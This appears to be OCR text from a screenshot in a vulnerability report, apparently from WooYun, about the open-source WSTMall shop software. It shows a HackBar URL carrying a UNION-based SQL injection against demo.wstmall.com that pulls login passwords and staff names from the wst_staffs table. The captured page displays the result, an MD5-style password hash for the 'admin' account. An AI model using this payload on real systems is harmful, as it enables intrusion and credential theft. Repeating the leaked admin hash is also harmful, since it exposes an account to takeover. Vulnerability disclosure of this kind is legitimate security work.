 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
demo.wstmall.com/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS
CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
Enable Post data
源：http://demo.wstmall.com/index.php/home/articles/index/?articleId=-6858%20U...
文件(F) 编辑(E) 查看(V) 帮助(H)
收藏WSTMall开源商城
欢迎您来到 WSTMall开源商城！ [登录] [免费注册] 我要开
WSTMA
搜 索
闪电配送
最快1小时送达
社区自提
330家自提
户开源商城,O2O开源商城,|f0df190a0fdfaa1b23d458532e5b10d8|admin|" />
多用户开源商城,O2O开源商城,|f0df190a0fdfaa1b23d458532e5b10d8|admin|" />
>
全部商品分类
0件 | 0.00元
新手上路
帐户自助服务
如何付款
支付方式
配送说明
www.wooyun.org